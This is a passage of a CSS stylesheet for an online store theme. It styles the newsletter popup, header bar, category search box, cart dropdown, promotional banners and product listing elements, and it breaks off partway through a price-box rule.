#dialog-normal .newletter-title h5 {
	font-size: 24px;
	text-transform: capitalize;
	margin-bottom: 6px;
	font-weight: 500;
	margin-top: 0;
}
#dialog-normal .newletter-title h5 span {
	color: #ff6a28;
}
#dialog-normal .newletter-title p{
	font-size: 16px;
	margin-bottom:0;
	color: #777;
}
#dialog-normal .newleter-content{
	line-height: 30px;
}
#subscribe-normal {
	margin-bottom: 0;
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
#subscribe_email-normal{
	display: inline-block;
	vertical-align: top;
	padding: 10px;
	border: 1px solid #e1e1e1;
	line-height: 30px;
	height: 45px;
	color: #cacaca;
	font-size: 12px;
	width: 100%;
	background: #fff;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	text-align: center;
	margin-top: 3px;
}
#frm_subscribe-normal .btn:hover{
	background: #ff6a28;
}
#frm_subscribe-normal .btn {
	background: #242424;
	line-height: 45px;
	padding: 0 10px;
	margin-top: 7px;
	color: #fff;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	display: block;
	border-radius: 2px;
	-webkit-border-radius: 2px;
}
#subscribe-normal .btn span {
}
#notification-normal{
	position: absolute;
	left: 0;
	right: 0;
	bottom: -30px;
	font-size: 12px;
}
#notification-normal div{
	color: blue;
}
#notification-normal div.warning{
	color: red;
	text-align: center;
}
#subscribe-normal ::-webkit-input-placeholder {
  color: #cacaca;
  opacity: 1;
}
#subscribe-normal :-moz-placeholder {
  /* Firefox 18- */
  color: #cacaca;
  opacity: 1;
}
#subscribe-normal ::-moz-placeholder {
  /* Firefox 19+ */
  color: #cacaca;
  opacity: 1;
}
#subscribe-normal :-ms-input-placeholder {
  color: #cacaca;
  opacity: 1;
}
/* Top */
#top{
	background: #b70000;
	padding: 0 50px;
}
#top .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
#top .box-left {
	float:left;
	margin: 0;
	list-style: none;
	padding: 0;
}
#top .box-left > li > p {
	color: #fff;
	line-height: 20px;
	margin: 0;
	padding: 12px 0;
}
#top .box-left > li > p span {
	color: #fff;
	text-transform: uppercase;
	font-size: 9px;
	background: #509abd;
	padding: 0 10px;
	display: inline-block;
	vertical-align: top;
	border-radius: 2px;
	font-weight: 500;
	position: relative;
	margin: 0 10px 0 0;
	font-style: normal;
}
#top .box-left > li > p span:before {
	content:"";
	width: 3px;
	height: 3px;
	background: rgba(255,255,255,0.5);
	position: absolute;
	border-radius: 100%;
	right: 2px;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box-left > li > p span:after {
	content:"";
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-right: 4px solid transparent;
	border-left: 4px solid #509abd;
	position: absolute;
	right: -8px;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box-left > li > p a {
	color: #509abd;
}
#top .box-left > li > p a:hover {
	color: #ff6a28;
}
#top .box-right {
	float:right;
}
#top .box > li {
	display: inline-block;
	vertical-align: top;
}
#top .btn-group  > .btn-link,#top .box-right > li > a,#top .btn-group .text-ex {
	text-shadow: none;
	cursor: pointer;
	font-size: 12px;
	text-transform: capitalize;
	overflow: hidden;
	line-height: 26px;
	font-weight: 400;
	padding: 7px 0;
	color: #fff;
	display: block;
	text-align: left;
	border: 0;
	text-decoration: none;
}
#top .btn-group .text-ex{
	margin-right: 5px;
	color: #777;
	display: none;
}
#form-language .btn-group .btn-link img {
	margin-right: 4px;
}
#top .btn-group  .btn-link i {
	font-size: 11px;
	color: #6c6c6c;
	margin-left: 6px;
	
}
#top .box-right > li > a .icon {
	font-size: 17px;
	line-height: inherit;
	margin-right: 7px;
	vertical-align: top;
}
#top .btn-group  .btn-link:hover,#top .box-right > li > a:hover  {
	color: #ff6a28;
}
#top .box > li {
	margin-right: 20px;
	position: relative;
}
#top .box > li:last-child {
	margin-right:0;
	padding-right:0;
}
#top .box-left > li:after {
	content: "";
    height: 16px;
    width: 1px;
    background: #555;
    position: absolute;
    top: 50%;
    right: 0;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .box-left li {
	padding-right: 20px;
	font-size: 12px;
	color: #a9a9a9;
	line-height: 26px;
	padding-top: 7px;
	padding-bottom: 7px;
}
#top .box-left li span {
	color: #fff;
	text-transform: capitalize;
}
#top .box-left li:last-child {
	padding-right:0;
}
#top .box-left li:last-child:after {
	display: none;
}
#top .btn-group .dropdown-menu{
	position: absolute;
	left: auto;
	right: -15px;
	text-align: left;
	margin: 0;
	background: white;
	border: 1px solid #e9e8e8;
	border-radius: 0;
	padding: 0 20px;
	box-shadow: none;
    -webkit-box-shadow: none;
}
#form-currency .btn-group .dropdown-menu{
}
#top .btn-group .dropdown-menu li {
	border-bottom: 1px solid #eeeeee;
}
#top .btn-group .dropdown-menu li:last-child {
	border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
	padding: 7px 0 6px 0;
	line-height: 26px;
	display: block;
	text-transform: capitalize;
	font-weight: normal;
	height: inherit;
	border-radius: 0;
	text-align: left;
	font-size: 12px;
	color: #747474;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
	text-decoration: none;
	color: #ff6a28;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
	vertical-align: baseline;
	margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
	color: #ff6a28;
	text-decoration: none;
}
.logo-container {
	z-index: 4;
	position: relative;
	display: inline-block;
	vertical-align: top;
	/* float: left; */
}
#logo{
	padding: 10px 0;
}
#logo a{
	display: inline-block;
}
.common-home .header-inner {
	border: 0;
}
.header-inner {
	position:relative;
	background: #fff;
	text-align: center;
	z-index: 8;
	padding: 0 50px;
	border-bottom: 1px solid #ebebeb;
}
.header-inner .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	position: relative;
}
.top-search {
	position: absolute;
	top: 50%;
	left: 0;
	right: auto;
	z-index: 2;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.col-hoz {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
/* search */
#search ::-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
#search :-moz-placeholder {
  /* Firefox 18- */
  color: #a4a4a4;
  opacity: 1;
}
#search ::-moz-placeholder {
  /* Firefox 19+ */
  color: #a4a4a4;
  opacity: 1;
}
#search :-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
#search-by-category ::-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
#search-by-category :-moz-placeholder {
  /* Firefox 18- */
  color: #a4a4a4;
  opacity: 1;
}
#search-by-category ::-moz-placeholder {
  /* Firefox 19+ */
  color: #a4a4a4;
  opacity: 1;
}
#search-by-category :-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
.search-button {
	font-size: 28px;
	color: #fff;
	text-align: center;
	height: 40px;
	width: 40px;
	line-height: 40px;
	cursor: pointer;
	box-shadow: none !important;
}
.search-button:hover {
	color: #ff6a28;
}
#search input {
	height: 42px;
	font-size: 14px;
	color: #a4a4a4;
	background: #ededed;
	font-size: 14px;
	width: 235px;
	font-weight: 400;
	border: 0;
	border-radius: 2px;
	box-shadow: none !important;
	padding: 10px 45px 10px 20px;
	float: none;
}
#search .input-group-btn {
	position: absolute;
	right: 0;
	width: auto;
	top: 0;
}
#search .input-group-btn button {
	background: #ff6a28;
	color: #fff;
	border: 0;
	height: 42px;
	width: 42px;
	padding: 0;
	border-radius: 2px;
	box-shadow: none !important;
	margin: 0;
}
#search .input-group-btn button:before {
	content: "\f002";
	font-family:"FontAwesome";
	font-size: 18px;
}
/*====search-by-category=====*/
#search-by-category {
    position: relative;
    width: 100%;
}
#search-by-category .search-container{
}
#search-by-category .search-container .categories-container{
    position: absolute;
    left: 1px;
    top: 1px;
    padding: 10px 0;
    background: #f0f0f0;
    border-top-left-radius: 25px;
    border-bottom-left-radius: 25px;
    display: none;
}
#search-by-category .search-container #text-search{
    padding: 0 60px 0 20px;
    height: 48px;
    border-radius: 25px;
    font-size: 12px;
    border: 1px solid #e1e1e1;
    z-index: 1;
    background: #fff;
    color: #a4a4a4;
    width: 275px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#search-by-category #sp-btn-search{
    position: absolute;
    right: 0px;
    top: 0;
}
#search-by-category .search-container .categories-container .hover-cate p{
    margin:0;
    color: #555555;
    padding: 0 30px;
    cursor: pointer;
    overflow: hidden;
    position:relative;
    text-transform: capitalize;
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
    max-width: 180px;
    white-space: nowrap;
    text-overflow: ellipsis;
}
#search-by-category .search-container .categories-container .hover-cate p i{display: inline-block;vertical-align: top;font-size: inherit;line-height: inherit;margin-left: 19px;}
#search-by-category .search-container .categories-container .hover-cate .cate-items{
    z-index: 9999 !important;
    position: absolute;
    display: none;
    background: #FFF;
    max-height: 300px;
    overflow: auto;
    margin-top: 0px;
    border: 1px solid #ddd!important;
    padding: 5px;
    width:100%;
    cursor: pointer;
	top: 100%;
	text-align: left;
}
.cate-items li {
    text-transform: capitalize;
    color: #363f4d;
    font-size: 11px;
    list-style: none;
    line-height: 18px;
}
.cate-items li:hover{
    color:#ff6a28
}
.cate-items li.f1 {
    padding-left: 5px;
}
.cate-items li.f2 {
    padding-left: 15px;
}
#search-by-category .search-ajax{
    position: absolute;
    z-index: 9999 !important;
    background: none repeat scroll 0% 0% #fff;
    left: 0px;
    top: 100%;
    width: 88%;
}
.ajax-result-item .product-info .detail .price-box .old-price{
	text-decoration: line-through;
	color: #acacac;
	font-weight: 400;
}
.ajax-result-item .product-info .detail .price-box p{
	display: inline-block;
}
.ajax-result-item .product-info .detail .price-box{
	font-weight: 700;
	margin: 0 0 10px 0;
}
.ajax-result-item .product-info .detail .product-name{
	margin: 10px 0;
}
#search-by-category .search-ajax li{
    list-style: none;
}
#search-by-category .search-ajax .ajax-result-container{
  box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-msg{
  padding: 20px;
  margin: 0;
  color: #646464;
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-list{
    display:block;
    border:1px solid #ddd;
    max-height:300px;
    overflow: auto;
    padding:10px;
}
#btn-search-category:hover{
	color: #ff6a28;
}
#btn-search-category{
    background: transparent;
    border:none!important;
    padding: 0 20px;
    box-shadow:none;
    text-shadow:none;
    border-radius: 0;
    border-top-right-radius: 25px;
    border-bottom-right-radius: 25px;
    height: 48px;
    color: #747474;
    font-size: 0;
    letter-spacing: 0;
    line-height: 48px;
    overflow: hidden;
}
#btn-search-category span {
	display: none;
}
#btn-search-category:before {
	content: "\e9c1";
	font-family: 'plaza-icon';
	font-size: 20px;
}
/*==========================*/
.box-cart {
	position: absolute;
	right: 0;
	top: 50%;
	z-index: 112;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.box-cart #top-links {
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
}
.box-cart .user {
	display: inline-block;
	vertical-align: top;
	padding: 10px 0;
}
.box-cart .wishlist a:before {
	content: "\e82a";
	font-family: 'Linearicons-Free';
	font-size: 32px;
	color: #222;
	display: inline-block;
	vertical-align: top;
	line-height: 1;
	margin-right: 4px;
}
.box-cart .wishlist a:before {
	content: "\e813";
}
.box-cart .user li {
	float: left;
	line-height: 28px;
}
.box-cart .user li a {
	color: #242424;
	font-size: 12px;
	line-height: 28px;
	display: inline-block;
	vertical-align: top;
}
.box-cart .user li a:hover {
	color: #ff6a28;
}
.box-cart .user li:not(:first-child):last-child:before {
	content: "/";
	margin: 0 5px;
	color: #242424;
	font-size: 12px;
	line-height: inherit;
	display: inline-block;
	vertical-align: top;
}
.box-cart .wishlist {
	display: inline-block;
	vertical-align: top;
	margin-right: 23px;
}
.box-cart .wishlist a {
	display: block;
	position: relative;
}
.box-cart .wishlist a > span,#cart-total {
	color: #747474;
	font-size: 12px;
	display: inline-block;
	vertical-align: top;
}
#cart-total .total-price {
	display: none;
}
.box-cart .wishlist a:hover > span,#cart > button:hover #cart-total {
	color: #ff6a28;
}
.box-cart .wishlist a:hover:before{
	color: #ff6a28;
}
.box-cart .wishlist a .count {
	left: 39px;
	position: absolute;
	font-size: 11px;
	top: -4px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	margin: 0;
	padding: 0;
	background: #ff6a28;
	border-radius: 100%;
	color: #222222;
	font-weight: 500;
}
#cart .dropdown-menu {
}
#cart{
	width: auto;
	display: inline-block;
	vertical-align: top;
}
#cart .mycart {
	color: #2f333a;
	text-transform: capitalize;
	font-size: 14px;
	font-weight: 400;
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-left: 18px;
	line-height: 1;
}
#cart .mycart .total-price {
	display: block;
	color: #ff6a28;
	font-weight: 500;
	margin-top: 4px;
}
#cart > button{
	background: url(../image/icon_top_cart.png) 20px center no-repeat;
	border: 1px solid #d7d7d7;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	box-shadow: none;
	padding: 0 20px;
	padding-left: 46px;
	width: auto;
	position: relative;
	float: none;
	line-height: 46px;
}
#cart > button:hover {
	background: url(../image/icon_top_cart_hover.png) 20px center no-repeat;
	border-color: #ff6a28;
}
#cart .dropdown-menu .text-empty{
	margin: 0;
	padding: 10px 0;
}
#cart .dropdown-menu {
    margin: 0;
    padding: 5px 30px 0 30px !important;
    width: 355px;
    font-size: 13px;
    right: 0;
    list-style: none none;
    border-radius: 0;
    -webkit-border-radius: 0;
    border: 1px solid #e9e8e8;
    background: #fff;
    margin-top:15px;
    box-sizing: border-box;
    top: 100%;
    box-shadow: none;
    -webkit-box-shadow: none;
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
	border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#cart .dropdown-menu:before {
	border: 7px solid;
	border-color: transparent transparent #343434 transparent;
	z-index: 99;
	right: 10px;
	top: -12px;
	opacity: 0;
}
#cart .dropdown-menu:after {
	border: 8px solid;
	border-color: transparent transparent #343434 transparent;
	z-index: 98;
	right: 10px;
	top: -15px;
	opacity: 0;
}
#cart .cart-close {
	position: absolute;
	top: 20px;
	right: 0;
	font-weight: 400;
}
#cart .cart-empty{
	padding-bottom: 25px;
	padding-top: 20px;
}
#cart .dropdown-menu p{
	margin: 0;
}
#cart .dropdown-menu small {
	font-size: 14px;
	color: #7e7e7e;
	line-height: 24px;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
	border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
	padding-bottom: 20px;
	padding-top: 20px;
	position: relative;
	display: block;
	border-bottom: 1px solid #f0f0f0;
}
#cart  .dropdown-menu li:not(:first-child):last-child {
	border-top: 1px solid #ededed;
	padding-top: 20px;
	margin-top: 15px;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr:last-child {
	border: 0;
	padding-bottom: 0;
}
#cart .table > tbody > tr > td{
	border: none;
	padding: 5px 0;
	color: #242424;
	text-transform: capitalize;
	font-size: 14px;
	vertical-align: middle;
}
#cart .cart-close button{
	background: #fff;
	color: #747474;
	border-radius: 100%;
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 12px;
	padding: 0;
	border: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
}
#cart .cart-close button:hover {
	color: #ff6a28;
}
#cart .cart-close button i { line-height: inherit;}
#cart .cart-close button i:before {
	content:"\ea02";
	font-size: 18px;
	font-family: 'plaza-icon';
}
#cart .cart-quantity{
	line-height: 18px;
	font-size: 12px;
	display: inline-block;
	vertical-align: top;
	color: #747474;
}
#cart .cart-price {
	font-size: 13px;
	color: #242424;
	display: inline-block;
	vertical-align: top;
	line-height: 18px;
	font-weight: 500;
}
#cart .cart-name {
	font-size: 12px;
	line-height: 18px;
	text-transform: capitalize;
	font-weight: 400;
	display: block;
	margin-bottom: 8px;
}
#cart .cart-name:hover {
	color: #ff6a28;
}
#cart .dropdown-menu .cart-button{margin: 0 -30px;padding: 0 30px 30px 30px;}
#cart p.cart-button a:last-child{margin-top: 10px;}
#cart p.cart-button a{
	background: #f6f6f6;
	color: #242424;
	line-height: 40px;
	text-align: center;
	padding: 0 5px;
	text-transform: capitalize;
	font-size: 13px;
	margin: 0;
	border: 1px solid #e1e1e1;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	display: block;
	vertical-align: top;
	font-weight: 500;
}
#cart p.cart-button a strong {
	font-weight: 400;
}
#cart p.cart-button a:hover{
	color: #fff;
	background: #242424;
	border-color: #242424;
}
#cart p.cart-button a:hover i{
	color: #fff;
}
#cart p.cart-button a i{
	padding-left: 5px;
	font-size: 10px;
	display: none;
}
#cart .dropdown-menu .info-item{
	padding-left: 10px;
	padding-right: 20px;
}
#cart .dropdown-menu .has-scroll{
	max-height: 280px;
	overflow: auto;
	padding: 0 30px;
	margin: 0 -30px;
	background: none;
}
#cart .dropdown-menu .has-scroll table {
	margin: 0;
}
#cart .dropdown-menu tr td strong{
	color: #232323;
	font-weight: 500;
	float: left;
	padding: 2px 0;
	font-size: 12px;
	text-transform: uppercase;
}
#cart .dropdown-menu tr td:last-child{
	/* color: #333; */
	/* font-size: 14px; */
	font-weight: 600;
}
#cart .dropdown-menu > li:last-child tr:last-child td:last-child {
	color: #ff6a28;
	font-size: 16px;
}
.headerSpace {
	display: none;
}
.common-home .top-menu {
	border: 0;
}
.top-menu {
	position: relative;
	background: #fff;
	z-index: 7;
	border-bottom: 1px solid #ebebeb;
}

.header-phone {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.header-phone p {
	margin: 0;
	line-height: 28px;
}
@media(min-width: 1200px) {
	.fix-header{
		padding: 0 !important;
		border: none;
		background: rgba(255, 255, 255, 0.7);
		box-shadow: 0 0 2px rgba(0,0,0,0.1);
		-moz-box-shadow: 0 0 2px rgba(0,0,0,0.1);
		-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.1);
		-o-box-shadow: 0 0 2px rgba(0,0,0,0.1);
		-ms-box-shadow: 0 0 2px rgba(0,0,0,0.1);
		width: 100%;
		max-width: 100% !important;
		top: 0 !important;
		left: 0 !important;
		right: 0 !important;
		z-index: 889;
		margin: 0 auto;
		position: fixed !important;
		-webkit-animation-name: fadeInDown;
		-webkit-animation-duration: 5.0s;
		-webkit-animation-timing-function: linear;
		-webkit-animation-iteration-count: infinite;
		-webkit-animation-direction: normal;
		-webkit-animation-play-state: running;
		-webkit-animation-fill-mode: forwards;
		-moz-animation-name: anim_titles;
		-moz-animation-duration: 5.0s;
		-moz-animation-timing-function: linear;
		-moz-animation-iteration-count: infinite;
		-moz-animation-direction: normal;
		-moz-animation-play-state: running;
		-moz-animation-fill-mode: forwards;
		-webkit-animation-delay: 1s;
		-moz-animation-delay: 1s;
		-webkit-animation-iteration-count: 1;
		-moz-animation-iteration-count: 1;
		-webkit-animation-duration: 0.7s;
		-moz-animation-duration: 0.7s;
		-webkit-animation-delay: 0s;
		-moz-animation-delay: 0s;
		-webkit-animation-timing-function: ease-out;
		-moz-animation-timing-function: ease-out;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.fix-header:hover {
		background: #fff;
	}
	.fix-header .col-ver {
		display: none;
	}
	.fix-header .horizontal-menu {
		padding: 0;
		text-align: center;
	}
	.fix-header .horizontal-menu .ul-top-items {
		width: auto;
	}
	.fix-header #logo {
		padding: 10px 0;
	}
}

/* cms block */
.banner-static {
  text-align: center;
  clear: both;
  overflow: hidden;
}
.banner-static .owl-pagination {
	position:absolute;
	left:0;
	right:0;
	margin: auto;
	bottom: 2%;
}
@media (min-width: 1920px) {
	.banner-static .image a,.banner-static .image a img {
		width: 100%;
	}
}
.banner-static .image a {
  position: relative;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
  vertical-align: top;
}
.banner-static .image a:before {
	content: "";
	width: 100%;
	height: 100%;
	background:rgba(255,255,255,0.5);
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.banner-static .image a:hover:before	 {
	opacity: 1;
}
.banner-static .image a img {
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -ms-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}

.static-sidebar {
	text-align: left;
	overflow: hidden;
}
.static-sidebar .image {
	margin-top: 12px;
}

.static-bottom-menu {
	margin-top: 37px;
	margin-bottom: 10px;
}

.static-top-mooboo8 {
	padding: 0 50px;
}
.static-top-mooboo8 .row {
	margin: 0 -10px;
}
.static-top-mooboo8 .col {
	padding: 0 10px;
}
.static-top-mooboo8 .image a .text {
	position: absolute;
	left: 50px;
	bottom: 50px;
	text-align: left;
}
.static-top-mooboo8 .text1 {
	display: block;
	color: #232323;
	font-weight: 600;
	text-transform: capitalize;
	font-size: 48px;
	letter-spacing: -0.05em;
	line-height: 1;
	margin-bottom: 8px;
}
.static-top-mooboo8 .text2 {
	display: block;
	font-size: 18px;
	color: #242424;
	font-weight: 500;
}
.static-top-mooboo8 .text4 {
	color: #242424;
	font-size: 16px;
	text-transform: capitalize;
	font-weight: 600;
	padding-bottom: 5px;
	border-bottom: 2px solid #242424;
	display: inline-block;
	vertical-align: top;
	margin-top: 49px;
}
.static-top-mooboo8 .text4:hover {
	color: #ff6a28;
	border-color: #ff6a28;
}
@media(max-width: 1499px) {
	.static-top-mooboo8 {
		padding: 0 30px;
	}
	.static-top-mooboo8 .image a .text {
		left: 30px;
	}
}
@media(min-width: 768px) and (max-width: 1199px) {
	.static-top-mooboo8 .image a .text {
		left: 5%;
		bottom: 10%;
	}
	.static-top-mooboo8 .text1 {
		font-size: 3vw;
		margin-bottom: 1vw;
	}
	.static-top-mooboo8 .text2 {
		font-size: 1.6vw;
	}
	.static-top-mooboo8 .text4 {
		font-size: 1.5vw;
		margin-top: 3vw;
	}
}
@media (max-width: 767px) {
	.static-top-mooboo8 .col {
		margin-bottom: 20px;
	}
	.static-top-mooboo8 .col:last-child {
		margin-bottom: 0;
	}
}
@media (max-width: 479px) {
	.static-top-mooboo8 .image a .text {
		bottom: 10%;
	}
	.static-top-mooboo8 .text1 {
		font-size: 10vw;
		margin-bottom: 1vw;
	}
	.static-top-mooboo8 .text2 {
		font-size: 5vw;
	}
	.static-top-mooboo8 .text4 {
		font-size: 4vw;
		margin-top: 3vw;
	}
}
.static-about-mooboo4 {
	text-align: center;
	margin-top: 100px;
	padding: 0 50px;
	
}
.static-about-mooboo4 .content {
	padding-bottom: 95px;
	border-bottom: 1px solid #ebebeb;
}
.static-about-mooboo4 .logo {
	margin-bottom: 32px;
}
.static-about-mooboo4 p.description {
	font-size: 16px;
	line-height: 30px;
	max-width: 980px;
	margin: auto;

}
.static-about-mooboo4 p.author {
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 700;
	color: #242424;
	margin-top: 47px;
	margin-bottom: 0;
}
.static-about-mooboo4 p.author span {
	color: #747474;
}
/**/
.layer-background {
	background: #f8f8f8;
}
/* Products */ 
.owl-item.active .item {
  -moz-animation: zoomIn 500ms ease;
  -o-animation: zoomIn 500ms ease;
  -webkit-animation: zoomIn 500ms ease;
  animation: zoomIn 500ms ease;
}
.item .item-inner {
	position: relative;
}
.label-product {
	color: #fff;
	font-weight: 400;
	text-align: center;
	line-height: 23px;
	padding: 0 11px;
	position: absolute;
	background: #007a58;
	min-width: 50px;
	left: 20px;
	text-transform: capitalize;
	font-size: 12px;
	z-index: 3;
	border-radius: 2px;
	-webkit-border-radius: 2px;
}
.label_sale {
	background: #ff6a28;
}
.label-product:nth-child(1) {
	top: 20px;
}
.label-product:nth-child(2) {
	top: 50px;
}
.item-inner .images-container {
	position: relative;
	text-align: center;
	overflow: hidden;
}
.item-inner .images-container > .inner {
	position: relative;
}
.item-inner .images-container .product-image {
	position:relative;
	display: block;
}
.item-inner .images-container img {
	margin: auto;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.item-inner .images-container .img-r {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	margin:auto;
	opacity:0;
	visibility:hidden;
	z-index:1;
}
.item-inner:hover .images-container .img-r {
	opacity:1;
	visibility: visible;
}
.item-inner .images-container .quickview {
	position: absolute;
	right: 10px;
	left: 10px;
	bottom: 10px;
	opacity: 0;
	z-index: 3;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner:hover .images-container .quickview {
	opacity: 1;
}
.item-inner .images-container .quickview button {
	width: 100%;
	line-height: 50px;
	background: #fff;
	color: #999999;
	padding: 0 10px;
	font-weight: normal;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	font-size: 13px;
	text-transform: capitalize;
}
.item-inner .images-container .quickview button:hover {
	color: #ff6a28;
}
.item-inner button.btn-quickview:before {
	content: "+";
	margin-right: 3px;
}
.item-inner .images-container .action-links {
	position: absolute;
	right: 10px;
	z-index: 4;
	opacity: 0;
	top: 10px;
	cursor: pointer;
	min-width: 50px;
	padding: 0 12px;
	background: #fff;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner .images-container .action-links:before {
	content: "\e9b1";
	font-family: 'plaza-icon';
	font-size: 18px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
	line-height: 50px;
	width: 100%;
}
.item-inner .images-container .action-links:hover:before {
	opacity: 0;
	position: absolute;
	display: none;
}
.item-inner:hover .images-container .action-links {
	opacity: 1;
	visibility: visible;
}
.item-inner .action-links  button{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
	opacity: 0;
	z-index: -1;
	line-height: 50px;
	width: 26px;
	display: block;
	font-weight: normal;
	font-size: 0;
	padding: 0;
	text-align: center;
	color: #292929;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: transparent;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner .action-links:hover  button {
	position: static;
	z-index: 1;
	opacity:1;
} 
.item-inner .action-links  button:nth-child(2) {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
}
.item-inner .action-links button span {display:none;}
.item-inner .action-links  button:before {
	font-family: 'plaza-icon';
	font-size: 18px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
}
.item-inner .action-links  button.btn-cart:before {
	content: "\eb1b";
}
.item-inner .action-links  button.btn-wishlist:before {
	content: "\e977";
}
.item-inner .action-links  button.btn-compare:before {
	content: "\e9d1";
}
.item-inner .action-links button:hover {
	color: #ff6a28;
}
.item-inner .caption {
	background: transparent;
	text-align: left;
	overflow: hidden;
	position: relative;
	padding: 16px 0 0 0;
}
.item-inner .product-des {
	line-height: 24px;
	}
.product-name {
	display: block;
	margin: 0;
}
.product-name a {
	padding: 0;
	display: block;
	text-transform: capitalize;
	overflow: hidden;
	font-size: 13px;
	font-weight: 400;
	line-height: 18px;
	color: #999;
}
.product-name a:hover {
	color: #ff6a28;
}
.ratings {
	display:block;
}
.ratings a {
	margin-left: 8px;
	text-transform: capitalize;
	color: #5a5a5a;
	font-size: 12px;
	line-height: 12px;
	display: inline-block;
	vertical-align: top;
}
.ratings a:hover {
	color: #ff6a28;
}
.ratings a.review-count:after {
	content: "|";
	margin-left: 8px;
	vertical-align: top;
}
.ratings .rating-box {
	display: inline-block;
	vertical-align:top;
}
.rating-box div[class^='rating']{
	background: url('../image/rating0.png') no-repeat;
	font-size: 0;
	height: 13px;
	width: 79px;
}
.rating-box div.rating1{
	background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
	background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
	background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
	background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
	background-image: url('../image/rating5.png');
}
.price-box p {
